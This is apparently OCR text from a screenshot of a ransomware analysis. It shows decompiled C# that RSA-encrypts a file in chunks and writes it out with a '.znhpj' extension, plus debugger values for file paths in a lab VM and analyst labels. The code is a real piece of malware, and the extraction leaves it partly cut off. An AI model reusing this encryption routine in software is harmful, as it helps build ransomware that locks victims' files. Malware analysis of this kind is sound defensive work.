 // Token: 0x06000014 RID: 20 RVA: 0x00002B40 File Offset: 0x00000D40
public static void B(string A_0, string A_1, string A_2)
{
byte[] array = File.ReadAllBytes(A_1);
using (RSACryptoServiceProvider rsacryptoServiceProvider = new RSACryptoServiceProvider(204
{
rsacryptoServiceProvider.FromXmlString(A_0);
int num = rsacryptoServiceProvider.KeySize / 8 - 11;
using (MemoryStream memoryStream = new MemoryStream(array))
{
using (MemoryStream memoryStream2 = new MemoryStream())
{
byte[] array2 = new byte[num];
while (memoryStream.Read(array2, 0, num) > 0)
{
byte[] array3 = rsacryptoServiceProvider.Encrypt(array2, false);
memoryStream2.Write(array3, 0, array3.Length);
}
byte[] array4 = memoryStream2.ToArray();
File.WriteAllBytes(A_2, array4);
}
}
Writes the encrypted content to new file
RSA Public Key in XML format
Original file
New file name
.znhpj extension
Name Value
System.I... byte[0x0000000C]
A_0 "<RSAKeyValue><Modulus>
A_1 @"C:\Users\vboxuser\AppData\Local\Microsoft\OneDrive\logs\ListSync\Business1\telemetry-dll-ramp-value.txt"
A_2 @"C:\Users\vboxuser\AppData\Local\Microsoft\OneDrive\logs\ListSync\Business1\telemetry-dll-ramp-value.txt.znhpj"
array byte[0x0000000C]
[0] 0x33
[1] 0x0D
[2] 0x0A
[3] 0x31
[4] 0x2C
[5] 0x33
[6] 0x2C
[7] 0x32
[8] 0x2C
[9] 0x31
[10] 0x2C
[11] 0x30
rsacrypt... null